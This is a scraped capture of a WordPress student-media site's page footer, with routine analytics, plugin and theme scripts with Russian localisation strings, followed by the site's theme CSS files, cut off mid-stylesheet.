{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bsu-child/*","/wp-content/themes/bsu/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter43987614 = new Ya.Metrika({ id:43987614, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43987614" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://stud.bsuedu.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://stud.bsuedu.ru/wp-admin/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.1" id="wp-polls-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/third-party.js?ver=6.9" id="newshub_mikado_third_party-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" id="newshub_mikado_modules-js-extra">
/* <![CDATA[ */
var mkdGlobalVars = {"vars":{"mkdAddForAdminBar":0,"mkdElementAppearAmount":-50,"mkdFinishedMessage":"No more posts","mkdMessage":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u044e \u043d\u043e\u0432\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438","mkdAjaxUrl":"https://stud.bsuedu.ru/wp-admin/admin-ajax.php","mkdTopBarHeight":42,"mkdStickyHeaderHeight":0,"mkdStickyHeaderTransparencyHeight":47,"mkdMobileHeaderHeight":100,"mkdStickyHeight":0,"mkdLogoAreaHeight":0,"mkdWidgetAreaHeight":100,"mkdMenuAreaHeight":47}};
var mkdPerPageVars = {"vars":{"mkdStickyScrollAmount":0,"mkdHeaderTransparencyHeight":0,"mkdHeaderHeight":189}};
//# sourceURL=newshub_mikado_modules-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/modules.js?ver=6.9" id="newshub_mikado_modules-js"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mkd-like-js-extra">
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https://stud.bsuedu.ru/wp-admin/admin-ajax.php"};
//# sourceURL=mkd-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stud.bsuedu.ru/wp-content/themes/bsu/assets/js/like.js?ver=1.0" id="mkd-like-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://stud.bsuedu.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://stud.bsuedu.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/style.css?ver=6.9
body_size: 411
content:
/*
Theme Name: NewsHub
Theme URI: http://newshub.mikado-themes.com/
Description: A Multi-Purpose News, Magazine & Blog Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.2
License: GNU General Public License
License URI: licence/GPL.txt
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Text Domain: newshub

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu-child/style.css?ver=6.9
body_size: 160
content:
/*
Theme Name: BSU MEDIA Child
Theme URI: http://jmind.ru/
Description: A child theme of BSU MEDIA
Author: Jellymind
Author URI: http://jmind.ru
Version: 1.0.0
Text Domain: bsu
Template: bsu
*/

--- FILE ---
content_type: text/css
request_url: https://stud.bsuedu.ru/wp-content/themes/bsu/assets/css/blog.css?ver=6.9
body_size: 6077
content:
/*------------------------------------------------------------------
 * This is blog css file for theme. It is broken into following sections:
 * 1.  Blog list styles
 * 2.  Blog parts styles
 * 3.  Blog single styles

-------------------------------------------------------------------*/
/* ==========================================================================
   1. Blog list styles
   ========================================================================== */
/* Blog List Styles - start
   ========================================================================== */
.mkd-blog-holder.mkd-blog-type-standard,
.mkd-blog-holder.mkd-blog-type-first-post-full-content,
.mkd-blog-holder.mkd-blog-type-masonry {
  position: relative;
  display: inline-block;
  width: 100%;
  vertical-align: middle;
}

.mkd-blog-holder.mkd-blog-type-standard article,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article,
.mkd-blog-holder.mkd-blog-type-masonry article {
  display: inline-block;
  position: relative;
  float: left;
  padding: 0 15px;
  vertical-align: middle;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  -moz-transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  transition: opacity cubic-bezier(0.25, 0.1, 0.11, 0.99) 0.25s;
  margin-bottom: 30px;
  width: 100%;
  padding: 0;
  /************ gallery & audio post format  ************/
  /************ quote and link post format  ************/
}

.mkd-blog-holder.mkd-blog-type-standard article.sticky .mkd-pt-title,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article.sticky .mkd-pt-title,
.mkd-blog-holder.mkd-blog-type-masonry article.sticky .mkd-pt-title {
  text-decoration: underline;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder {
  position: relative;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image img,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image img,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image img {
  display: block;
}

.mkd-fade-in-layouts .mkd-content .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image {
  opacity: 0;
}

.mkd-fade-in-layouts .mkd-content .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image.mkd-appeared, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image.mkd-appeared, .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image.mkd-appeared {
  -webkit-transition: opacity 0.5s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  -moz-transition: opacity 0.5s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  transition: opacity 0.5s cubic-bezier(0.25, 0.1, 0.11, 0.99);
  opacity: 1;
}

.touch .mkd-fade-in-layouts .mkd-content .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .touch .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image, .touch .mkd-fade-in-layouts .mkd-content
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-image-holder .mkd-post-image {
  opacity: 1;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category {
  position: relative;
  float: none;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
  margin-left: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category a,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category a,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category a {
  color: inherit;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-post-info-category a:hover,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-post-info-category a:hover,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-post-info-category a:hover {
  color: #45a3fb;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div {
  position: relative;
  float: left;
  color: #959494;
  font-size: 13px;
  font-weight: 400;
  line-height: inherit;
  margin: 0 18px;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div:last-child,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div:last-child,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div:last-child {
  margin-right: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div a,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div a,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div a {
  color: inherit;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div a:hover,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div a:hover,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div a:hover {
  color: #45a3fb !important;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author {
  margin-left: 0;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author .mkd-post-info-author-link,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author .mkd-post-info-author-link,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-author .mkd-post-info-author-link {
  color: #212121;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div:not(:last-child):after,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div:not(:last-child):after,
.mkd-blog-holder.mkd-blog-type-masonry article .mkd-post-item-inner .mkd-pt-meta-section > div:not(:last-child):after {
  position: absolute;
  top: 50%;
  right: -10px;
  display: inline-block;
  content: "";
  height: 3px;
  width: 3px;
  background-color: #7a7979;
  visibility: visible;
  opacity: 1;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before, .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before, .mkd-blog-holder.mkd-blog-type-standard article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-date a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div .mkd-post-info-comments:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-like a:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-post-info-count:before,
.mkd-blog-holder.mkd-blog-type-first-post-full-content article .mkd-post-item-inner .mkd-pt-meta-section > div.mkd-blog-share:before,
